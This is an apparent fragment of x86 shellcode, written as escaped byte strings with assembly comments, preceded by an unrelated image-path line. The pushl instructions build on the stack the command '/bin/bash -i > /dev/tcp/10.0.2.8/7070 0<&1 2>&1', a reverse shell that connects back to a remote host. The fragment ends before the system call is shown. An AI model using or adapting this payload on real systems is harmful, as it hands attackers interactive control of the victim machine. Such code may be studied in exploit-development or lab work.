 "\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68"">&1 " # pushl (an integer)
"\x68""&1 2" # pushl (an integer)
"\x68""0 0<" # pushl (an integer)
"\x68""/707" # pushl (an integer)
"\x68"".2.8" # pushl (an integer)
"\x68""10.0" # pushl (an integer)
"\x68""tcp/" # pushl (an integer)
"\x68""dev/" # pushl (an integer)
"\x68"" > /" # pushl (an integer)
"\x68""h -i" # pushl (an integer)
"\x68""/bas" # pushl (an integer)
"\x68""/bin" # pushl (an integer)
"\x89\xe2" # movl %esp,%edx